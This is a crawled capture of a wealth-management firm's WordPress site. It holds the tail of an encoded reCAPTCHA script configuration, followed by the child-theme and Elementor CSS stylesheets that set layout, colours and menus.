Dw5TDphIFPcK2w7jDjH4gFMOYY8K0JwzDj8KJSDHChMKSw6w0wqUJPAXDm8OcwqUjb8OPw7ogacOjEMO1CsOECARlw7E9wrFHw7PDiUDDqz/ChsOYwrPChcK7NcKVw43CiQ/Ck8OgYsOXdG0rDgVeN8OCwqbCnjFaw5rChnjDsxDCpCAqworDksKdw6h3bHs6wpLCol/DksKWIUEww7IaYcKRw4kXwqJjw4DDuGTDpndxwoIVwrgKw5DDocOMwqjDicKfwrQaN8KKw4zDhSrDhMOTcXHCuX/DscOuQl3Dl8KBOVvCgsObw44vVQJFw7LDtGkrSMOyV8OGw5jCpD3ClcOleMOswo3DhQ55CVTCqAnDusKZwp1Cwr/ChsOAwr/DqzDCnMK9wofCsQgyw77CsgPCkcOUXisLWgPDr8KKJTzDqMORw6QMw7fCqh4Rw499w6fCiC3CpMKlw4DChsOmDsKXFsONK8OALcKfw5hbbsORw4fCn0lASMKCE8K1ZsOrFcOiHh/Du8KAw6YERRbClTnDuMOPw5TCticmwotqwqrCnTPCgH5QwprDoMKTw7TDhBxjw7ZPScKfP8OQwp5+UsKNEnMAw4jCsVzDlMKCwoIbI8K7ABg7wogNwqQmLQfDk3Y0w5M/[base64]/DsmTDmjd+WisSw5lxEcOiL8KGwqhVAMKhGcORICI3w6nCo8Krw7TDjkPDjjrDuFB3w49+wplhwqDCojZYwp/Cgh0TAMKDwqcxwpfDtsKbwp05w5ERL8KAdnLDqFZZB8KeJBE0wqLCmsK4UMOBMXgkw5pWe8KiIcKZw6hyw4PCqcOcWHUew60LwqnCiSbCosOQXcOKCj/DnMObwoVhw6Yew5zDu2XDh3pJw5gaMT/DnyIuL8OHwrrDjEUcw73Cm8OsQV40w4PCmMOWw77DkMOpeg1QwrcpwojCuD06EzDDnhjCmsOJwqjCrRBjIsKaN8Kdwq3DpU7Cnn3Cj8K9Jmglw7JfFG7Dp8KRWsO/w6jDiE3CosKFw5EsWW9Sw4jChsOewpUDw4TDmUfDsCnDsW8cw4TDj8Odw7zDpMKdw4LCpwNIw4F1f8KUBDHCvTTDhkwcwowEP2ZYJMKpwo5XLH4yQS/Cgy3CgsO/[base64]/TCl6aMOfNhcvw4x/w5cweMKuEcOcwrrCoirCpTZZKcKawo/[base64]/DhELCp8OywosGwprCqh8aBmbCkMO0wodlK1Egw4J0w6gpUMKLw7TDgnlCw54dI1DDhcKgw6l8w4bDn8KcY8KiSzR0NA5Wa8O+woXCocKjWUdKw5s9w4HDhsOgw7tww6zDugkhw5fCkR3Cv1TCq8KAwoELw6/CvcOBw6wAw4nCi8OXw63DoMO3SMOsCGrDqUIKwoDCncK+w5Fjwr3CmMK/w7w7FDHDocO3wo4kwqdhwpHCjw1Tw7wrwr3DjlxdwqtFOn3DhsOXw7Y0ai8+woPCt8KjNHVXKsK3wosZw4IeYgZbZMOtwoUbIWJhQxcswoVCQMOew44LwpQXw5zCpsKNw4d7JcKOeG/DtMOXwqfCt8KJw5JWC8OofsOaw4XCgRlpBcKIwq/[base64]/Dn8OrenvCriPDksKeEBHClcK/[base64]/wrfCmcKIwoxbEsOpTcKLwpciwpTCoMKDSnjDgMK9w5jCp1sHwok4BcOpw6d3UW3CncKxXGMaw4zCtXg9wr/DqEvDiiTCk03CvTtew7zDpMKOwrPCvMObwqkMZcOqIsO9Z8KZGE/CicKREQhfwpLDhW5rwqwdAiFfNmoPwqHCrcOMwojCp8K+woxbwoYOODBswqN+UU7Ct8Oiw67CnsKLw73DuFrDu0kAwoLCjsOyMcKVfBLDmwnDpV/CisOiYBMBUEvCvVrDrcO0wqdrSwNLw7jDnjERb1vCtkLDmA46ZjbCmMKGVsOpTQlwwolyD8KNw54sXFI9QsOlw7LCjcKPFihRw7/DnMKHZkstecK6F8OHXx3Ci2UGw4bDj8OVwp08fADDrsKee8KGRmbCgRHCgsKbfAp8NEHCnsOFw6w5wpksEsKlb8O6wrzCtMOnZmBpwrBscsOMH8Kkw7PCukBdMMKuwoFVMS46IMODw6rCk2/DhMOow6LDqcKzw63CgMKFLMKEGTACd2jDu8Kkw6ASCsOBw7bCqDnCmcOAw6fCncKNw6rCqsKMw6jCscO7wrM9w7pWwp/Cj8KsaHzDtcK4Kwl5w5AQOjgVw5jCn1PCkBfDpMO9w4huT3nCtBxFw5bCr37Dl8KjdcKfUsO6YBjCrcKVVjPDpWsyVcKRY8O1wrkRw6RAPgNSwr1HwqwSY8OzKcKMwqljOMOYwp/CrcO9Igp+w69qw67DjiJ5w5PDqsK1EirDmcK1w70mecOVNcK7wpDCj8OmXcODaRwOwrQbIMOPIsK/w5/DlQhNw55vXxZXwrnDocK3L8O3woYaw5LCtMO4w4XChH8AKsKRR8OzAj/[base64]/CoiMORklcwrnDiMObJ8KkBcKuLXjDlcOXw7k3asKYOU1RX8Ood8KVTl/CiU/DgMOZwpDDtcOzVcO4wr3DusKvw5bDu2Itw7Ahw6sIIV4TZiJhwpDDiFjCvHLCnxDDgAnDsiPDkCfDrsO2w75eLETCtX9kQsOaw4cewoDDncOqwr0Zw4crOMOkFcKLwqJhJsKYwqLCn8KRw4Vkw4Newqw4wr5pN8OowpBkSjfCoXcvw5HDjiTCgMKqwqg/FVnCuSNBwqt/wrIiO8OpSMOYwrRhw7pgw7Nywq5JYFDDjBTCngfDjHRlw4XDjcKsHsO9w7nDusOMwo/DisKTw5/[base64]/CmcOGwpjDksOlwr3CmsKmJMKBFcKFZGs8XsO9EcKeEsKAw5QywrJXECQxfcOBwosqc8Oywr3DtMOKw7VeDDnCl8KWPsOpwrHCrW/Dlm9TwpopwrRxw6sDAsO0eMKWwqwXUWfDpVfCpGfCmsO9Tj5gVSoaw7XDrlprIcKfwod/wpIZwrfDvmLDt8KiNcKOH8KTf8O7wpMuwqAGKW4iEmxDwrMuw6Inw5kxRA/[base64]/YMOvbMORHMO8BAfCisKlQcKSd8KYwpTDvzrCnEQfcFsiw7rDoMOOCyLCpsKOCnjCmcKTTAnDmyfDgmHDlF3Ct8Ksw7p9wrnCm1k6e3HDrMKfT8Ktwr4TREXCmMOnDRskw5oEfhUyL2oRw7/CrcOkwrBdwojDhcODAsKZAcKGK2nDu8K3O8OlM8K5w5ZYegHCtsONNsO8DsKSwq5iHDVUwrXDixMLM8OTwrLDtMKiwo19w4nCrywkIXpPMMKAAsKZwqAzwqx1RMKcSEg2wqXClHXDpF/Cu8K5w7XCvcORwoUfw7RfE8K9w6rChsK6RU3DqTJuwo/Dk1R4w5U/ScOofsKgKhsvwpBrcMOKwpzCsMK9F8KmPsKDwo1vbUvCvsODOsKLcsKBElIywqtow7opQMOSwprCisOZwqRjLsK/aTopw6A5w6zCplnDnMKcw6QywpHDtsK1CcK5DcK6NBRMwoJFKA7Du8KBBQxlw6fCvsKtUsO0IirCgV/CjxoxdsKGT8OtT8OPBcO/QMOSM8KIw4nCijXDhmbDmcKATV/Cp1XClcKEf8Kpwr/[base64]/CimDDv3pTwpZRdHosD8KvwrTDtCTChAoowpTCswPDk8KxV8Kzwp4qwpjDjcOFw6kgwrzDiMOhw4tSw5Y1wqrDmsO2wpzCvxbCiUnCncOacGfClMKLIMK0wo3Co1fDjcOYwpZ5bsK4wrQzUMO0acKow5UQC8K9w77DpcOjdS7Cul/[base64]/CisOqwrbDiyTDlhhBw4l3fToGPUF0WcK3wqnDtj/DkyTDuMO6w48ywp5dwrssQsO4QsOGw6RZAxMPTGrDohA5b8OawoB3wrLCtcO7esOKwoXCv8OhwrvCksO5CsOawqtofsOswq/Cg8KzwpvDmsOpwqw4I8OEXsOvw4/DkcKZw4kcwrfDmsOzGRwENzBgw4RJF2JCw742w40qeCjDgcKPwqJ9wq1ASiHCh8KAQwjCoyUFwrbCncKBVBLDhQYhwrLDtcKLw6nDvsKqwrkhwqhTMEouNcOWw47DqhjCvzxVUQ/DvMOrYsO6wpDDlMOqw4zCjcKaw4TCsTBewp16EcKvG8OWw5LDnGZBwqEgfMKXI8OEw5/DqsO/wq97FcKwwqEUC8KgXRR0w7/DsMO7wpfDnFMhFn83RcOswqjCuzNUw6Exa8OEwp0yasO+w7/Dn3ZowoZAwrV1wp59w4zCjETDk8OmJgTDuEfDqcOES1/CssKJOS3ChsOjJFkiw7TDq3zDkcO7C8K5ST3Dp8KBw73Dg8OGwrHCpWYzS1RkH8KUR197wqtDR8KbwpZxEys5w6vCrUcHJD5vw5LDpcOxG8OZw5ZLw5wpwoIUwpTDp11gDCVNfR1OInjCj8Ohay4JP3TDinXCh1/DvcOFYwdOOGsmZcKBwpjDmVlOIT8zw4jCpcONPMOowqMzRsO5eXY/O3fCjMKZDnLCoT1nb8KIw5rCh8OoMsKIA8KJATjDqMO/wonDuGLDqWBnF8Klw77DjcKIw5xiw4ccw4LCrU/DlD5SIsOJw4PCscKRKlBVKMK+wqJxwo7DoFnCj8KlVBcsw4thwrxMRcOdaR4rPMO9bcK/wqDCuUZMw654wpnDqzkSwpIawr7CvMK3RsOSw4DDqgo/w6BpB20Bw7vDgsKpwrzDn8KdUwvDnWXCisKKdQA2bWDDicKYOsO9URZPMQc1J1zDtsOIRmIOCAlbwofDp2bDgMK7w49lw47CvFomwpUywolue2/Dr8OHI8OywqHCvsKkWsOuS8O2HUhtBQ17FWhXwq/Cm2/CrEBpHjfDoMOnEV7DqsKLRFHCkw0AR8KQVifDrMKlwoLDs28/[base64]/DjcOYwrPDqFnDjcOpw7JuYWFqwrnCuMOMw7fDmQ1nNDLCoHAcSMK5fsOewpLCi8KPwotmw7hKEcOWKCbCsgTCt0bDmsORZ8K0w4FkacK4Z8Ogwr3CqcOFGcOIGcOyw7fCuWY5D8K2TinCtkHDuiTDm0YPw7IOGk/DksKCwpLDusKwIsKLJcKHZsKKecKhMVdiw6UZcl0hwp/CgMOPMjvDqcKvJcOkwo4kwpUeVcOLwpjDqsKiYcOnSSfDjsK7JBBRaxLCvVowwq4YwqXDgsOAeMKlRMKUwpJMwqA1WVgVOFXDhMK4w4PCscKreVsYEsO/OQ40w6tMQXtlEcOnQsOpEFHCm3rDk3R/[base64]/DsxrCo8Oywq1wexzCqwPDkiXCty7DhMKlwrwOwoPDk0xnPsOndTvCkkh1Qg/[base64]/CmcKoesOJP8K8e8KiIA/[base64]/DtcObJsKUwprCgTnDjsOmLMO2HU/DlnIKwo/DvsKUUcOwwp3CsMO7w7vDmBIGw5zCmWIewrNrw7R7wqzDvcKocUrCtwtgSSxUbjETbsO/wpU3W8OJw45/wrTDp8KFJMKJwr1KAnoPw4RsZiRrwpZvBcKQGlpuwpXCi8OowpccRsK3VcO6w7vCkMOcwq5/wrXDqMKnD8Knw7rDjmbChzNNL8OBdTnCg2TCs2JkTlbClMKrwqgaw6ZxCcOBbRHDn8ONw5rDncOiHHDDqcOLwohDwpFqMXhrGcO5VAx4w7PCsMOxSBIPY3AfJcK3TcOqPA3CsRATAcK/NMOLbVk2w4zDnsKecsOCw4ocRGrDuT1dekrDu8OMw5HDoCbDgl3Dn0XDpMOdTBNQfsKMTQdBwrsCwqHCkcOOOsKBGsK5IgZqwpTDvnwUG8OJw7/ClMK3dcKMwpTDqcKKGlFee8KFBMOQw7TCjXjDosK/LXzCscOhaArDhsOLU2oywppOwpwHwoHCtV3DjMKlwowTeMOOScOIMcKLYsOWQsOdfcKeCMKtw7dEwqk9w548wq9HRMK7fELCvMK6VioeYRwzD8O3c8O1BsK3wpwXZWzClS/CsmPDh8K/[base64]/M8OTw7HDicOSw5HCj8Ojwq3ChkJTwq0ABMKww4Axw7Nkwo7ClkPDkcOUdB7DtcOEZW3CnMOMb2dgFcOJSMK2wrzCn8Orw6jDkHYcN2DDmcKiwrxUwpLDll/DpsKdw63DvsKtwrY4w6LCvsOKRyHCiideCx3Cui1dw49iOFXDnwjCosKwOgnDucKGwoI0LiR6OMOVKcKyw5TDmcKKwrTCmUoca2nCjcO+eMK3woZffSLCg8KDwrPDshw/B0zDo8OJesOdwpDCi3EawrVMwpnCocOvacO5w7DCiEbDkxk7w6zDmjwcwpbCn8KfwobClsKSasO/wp3DgGTCl0/Cpisnwp7Dlk7Dt8OJL3geHcONwprDn38/ASfChsO7OMKjw7zDgDbDtsK2LsKeWD9SFMO9CsO1SDRvW8KNIMONwofCrMOZw5bDpTQdwrlpw5/DoMKOP8OKfcOZC8OEEsK5f8KXw4/CoHjClDHCt2hsd8ORw6DCs8OGw7nDvMKUIMKawq3Dqkw/CmrCmDzDng5IAcORw6nDmzLCrVprD8Onwo84wqIscg3CqREZYMKaw4fCp8Oew55iV8OFBMKqw5h6woEtwonDq8KawrcbeVzDocO8wrsKwroiC8K8Y8Okw6rCvzwhKcOoP8KAw4rClsOnQClMw53DoxvCuiPCl1I5KlEhTQPChcObRDlJwozDsx/Cu03Dq8KLwq7DhsO3VjXCtxrCuQBOSDHCiXvCg1zCgMO3CzbDhcKaw7XCp2F0w4hsw4HCjRDCgMKON8OAw63DkcOSwojCpQ1Dw4TDqABzw5/CrsORwoTCgxxnwpzCsm/Dt8Oh\x22],null,[\x22conf\x22,null,\x226LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,748],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cognizantwealth.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M2L3N3fzHQjMLqC6N2/5dEFz90Suzil8KqpNmBW82M4\\u003d\x22,1,0,null,1,1769662624845,0,0,[153,142,233,173,198],null,[86,169],\x22RC-1A8JJsdm7mB7tA\x22,null,null,null,null,null,\x220dAFcWeA4ZZqAyJpDic7Qby-axx_ybXeKFcCQklWm6IIEMabZgLugPjBL9QqI7-yVQVkIM8ZcCyMdtxKHIwPQoGM1m56JBo2RMWQ\x22,1769745424775]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/themes/mesmerize-child-theme/style.css?ver=1.0
body_size: -130
content:
/*
Theme Name: Mesmerize Child Theme
Version: 1.0
Description: A child theme of Mesmerize
Author: michael.holleran
Template: mesmerize
*/

@import url("../mesmerize/style.css");


--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3780.css?ver=1704809716
body_size: 1321
content:
.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-container{min-height:45px;}.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-6316d7f4:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b;}.elementor-3780 .elementor-element.elementor-element-6316d7f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3780 .elementor-element.elementor-element-6316d7f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3780 .elementor-element.elementor-element-7f6e194e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-icon{padding-right:13px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > a{font-size:12px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3780 .elementor-element.elementor-element-10187277{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-widget-container{text-align:right;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon i{color:#ffffff;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon svg{fill:#ffffff;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon:hover{background-color:#e8c204;}.elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-75f9651:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3780 .elementor-element.elementor-element-75f9651{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d8d8d8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-3780 .elementor-element.elementor-element-75f9651 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-60b37a1d img{width:435px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item{color:#262a2b;fill:#262a2b;padding-top:20px;padding-bottom:20px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#0F70B4;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:before,
					.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:after{border-color:#0F70B4;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-underline .elementor-item:after,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-overline .elementor-item:before,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-double-line .elementor-item:before,
					 .elementor-3780 .elementor-element.elementor-element-25096561 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown{background-color:#f9f9f9;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a:hover,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204;}.elementor-3780 .elementor-element.elementor-element-25096561{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:50vh;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3780 .elementor-element.elementor-element-1ba6f250:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0020b2;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-background-overlay{opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3780 .elementor-element.elementor-element-6bd205c3{text-align:center;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 .elementor-heading-title{color:#ffffff;font-size:65px;font-weight:900;line-height:1.2em;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 > .elementor-widget-container{padding:0px 0px 15px 0px;}@media(min-width:768px){.elementor-3780 .elementor-element.elementor-element-18323496{width:20%;}.elementor-3780 .elementor-element.elementor-element-35074478{width:80%;}}@media(max-width:1024px){.elementor-3780 .elementor-element.elementor-element-6316d7f4{padding:10px 20px 10px 20px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-social-icon{--icon-padding:0.9em;}.elementor-3780 .elementor-element.elementor-element-75f9651{padding:40px 20px 40px 20px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:800px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{padding:0px 25px 0px 025px;}}@media(max-width:767px){.elementor-3780 .elementor-element.elementor-element-6316d7f4{padding:10px 20px 10px 20px;}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3780 .elementor-element.elementor-element-7f6e194e .elementor-icon-list-item > a{line-height:1.9em;}.elementor-3780 .elementor-element.elementor-element-6163a5b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3780 .elementor-element.elementor-element-10187277 .elementor-widget-container{text-align:center;}.elementor-3780 .elementor-element.elementor-element-75f9651{padding:30px 20px 30px 20px;}.elementor-3780 .elementor-element.elementor-element-18323496{width:70%;}.elementor-3780 .elementor-element.elementor-element-60b37a1d img{width:200px;}.elementor-3780 .elementor-element.elementor-element-35074478{width:30%;}.elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3780 .elementor-element.elementor-element-25096561 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px !important;}.elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-container{min-height:450px;}.elementor-3780 .elementor-element.elementor-element-1ba6f250:not(.elementor-motion-effects-element-type-background), .elementor-3780 .elementor-element.elementor-element-1ba6f250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3780 .elementor-element.elementor-element-1ba6f250{padding:0px 0px 0px 0px;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 .elementor-heading-title{font-size:35px;}.elementor-3780 .elementor-element.elementor-element-6bd205c3 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-3780 .elementor-element.elementor-element-62a98bbd{width:70%;}.elementor-3780 .elementor-element.elementor-element-6163a5b2{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3748.css?ver=1746031101
body_size: 187
content:
.elementor-3748 .elementor-element.elementor-element-40b146eb:not(.elementor-motion-effects-element-type-background), .elementor-3748 .elementor-element.elementor-element-40b146eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-3748 .elementor-element.elementor-element-40b146eb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-3748 .elementor-element.elementor-element-40b146eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3748 .elementor-element.elementor-element-6f9fccd1{text-align:center;}.elementor-3748 .elementor-element.elementor-element-2756ec7 > .elementor-container{max-width:1146px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3748 .elementor-element.elementor-element-4a03624f > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-3748 .elementor-element.elementor-element-4a03624f{text-align:center;}@media(min-width:768px){.elementor-3748 .elementor-element.elementor-element-6a06fe9{width:15%;}.elementor-3748 .elementor-element.elementor-element-174b6e20{width:35%;}.elementor-3748 .elementor-element.elementor-element-502f4baa{width:35%;}.elementor-3748 .elementor-element.elementor-element-1c2d1b12{width:15%;}}